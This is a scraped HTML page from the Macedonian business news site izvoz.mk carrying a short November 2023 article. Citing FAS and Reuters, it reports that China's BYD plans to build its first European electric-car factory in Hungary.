	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-157354" class="post-157354 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-svet tag-avtomobilska-industrija tag-447 tag-319 tag-68" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T08:23:09+00:00" >6 ноември, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25ba%25d0%25b8%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25b3%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%2580-byd-%25d1%259c%25d0%25b5-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8-%25d1%2584%25d0%25b0%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25ba%25d0%25b8%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25b3%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%2580-byd-%25d1%259c%25d0%25b5-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8-%25d1%2584%25d0%25b0%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0 %0A%0A https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/&title=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија&body=https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0 https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg" data-caption=""><img width="696" height="445" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-696x445.jpg" srcset="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-696x445.jpg 696w, https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-300x192.jpg 300w, https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-768x492.jpg 768w, https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-656x420.jpg 656w, https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            
<p>Кинескиот производител на електрични возила BYD планира да ја изгради својата прва европска фабрика за автомобили во Европа во Унгарија, објави Frankfurter Allgemeine Sonntagszeitung.



<p>Германскиот весник Frankfurter Allgemeine Sonntagszeitung (FAS), повикувајќи се на неименувани извори блиски до BYD, објави дека одлуката веќе била донесена внатрешно.



<p>Владината веб-страница во Шенжен, каде што е седиштето на BYD, објави статија минатиот месец во која се вели дека унгарскиот премиер Виктор Орбан се сретнал со претседателот и претседател на BYD, Ванг Чуанфу, во посета на компанијата.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>BYD, контактирана од Ројтерс, соопштила дека сè уште ја бара вистинската локација и ќе објави на крајот на годината.



<p>BYD најголем производител на електрични автомобили во Кина и водечки светски продавач на електрични и хибридни автомобили, а со изградбата на фабрика во Европа планира да биде голем играч на европската автомобилска сцена.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Извор: Reuters



<figure class="wp-block-embed is-type-wp-embed is-provider-izvoz-mk wp-block-embed-izvoz-mk"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="p07aRjoqZW"><a href="https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b0-e-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d0%bb%d0%b5%d0%bc-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d0%ba-%d0%bd%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Кина e најголем извозник на автомобили во првата половина од 2023 година</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Кина e најголем извозник на автомобили во првата половина од 2023 година&#8221; &#8212; izvoz.mk" src="https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b0-e-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d0%bb%d0%b5%d0%bc-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d0%ba-%d0%bd%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/embed/#?secret=Z9blxKyHOe#?secret=p07aRjoqZW" data-secret="p07aRjoqZW" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-izvoz-mk wp-block-embed-izvoz-mk"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="sXEm6FO5HN"><a href="https://izvoz.mk/tesla-%d0%bf%d0%be%d0%b2%d0%b5%d1%9c%d0%b5-%d0%bd%d0%b5-%d0%b5-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d0%bb%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%87-%d0%bd%d0%b0-%d0%b5%d0%bb%d0%b5%d0%ba/">Tesla повеќе не е најголем продавач на електрични автомобили, тронот го презема кинеска компанија</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Tesla повеќе не е најголем продавач на електрични автомобили, тронот го презема кинеска компанија&#8221; &#8212; izvoz.mk" src="https://izvoz.mk/tesla-%d0%bf%d0%be%d0%b2%d0%b5%d1%9c%d0%b5-%d0%bd%d0%b5-%d0%b5-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d0%bb%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%87-%d0%bd%d0%b0-%d0%b5%d0%bb%d0%b5%d0%ba/embed/#?secret=ZuOYqqK129#?secret=sXEm6FO5HN" data-secret="sXEm6FO5HN" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Ознаки</span></li><li><a href="https://izvoz.mk/tag/avtomobilska-industrija/">автомобилска индустрија</a></li><li><a href="https://izvoz.mk/tag/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%bd%d0%b8-%d0%b2%d0%be%d0%b7%d0%b8%d0%bb%d0%b0/">електрични возила</a></li><li><a href="https://izvoz.mk/tag/%d0%b5%d1%83/">ЕУ</a></li><li><a href="https://izvoz.mk/tag/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Извозни пазари</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25ba%25d0%25b8%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25b3%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%2580-byd-%25d1%259c%25d0%25b5-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8-%25d1%2584%25d0%25b0%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25ba%25d0%25b8%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d0%25be%25d1%2582-%25d0%25b3%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%2580-byd-%25d1%259c%25d0%25b5-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8-%25d1%2584%25d0%25b0%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25b7%25d0%25b0%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0 %0A%0A https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/&title=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија&body=https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9A%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B3%D0%B8%D0%B3%D0%B0%D0%BD%D1%82+BYD+%D1%9C%D0%B5+%D0%B3%D1%80%D0%B0%D0%B4%D0%B8+%D1%84%D0%B0%D0%B1%D1%80%D0%B8%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BD%D0%B8+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B2%D0%BE+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0 https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2023-11-06T08:23:09+00:00"><meta itemprop="dateModified" content="2023-11-06T08:25:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%ba%d0%b8%d0%bd%d0%b5%d1%81%d0%ba%d0%b8%d0%be%d1%82-%d0%b3%d0%b8%d0%b3%d0%b0%d0%bd%d1%80-byd-%d1%9c%d0%b5-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d1%84%d0%b0%d0%b1%d1%80%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Кинескиот гигант BYD ќе гради фабрика за електрични автомобили во Унгарија"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2023/11/BYD-1-e1699258979774.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="448"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_113 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_113" ><script>var block_tdi_7_113 = new tdBlock();
block_tdi_7_113.id = "tdi_7_113";
block_tdi_7_113.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_113","td_column_number":3,"live_filter_cur_post_id":157354,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_113","tdc_css_class_style":"tdi_7_113_rand_style"}';
block_tdi_7_113.td_column_number = "3";
block_tdi_7_113.block_type = "td_block_related_posts";
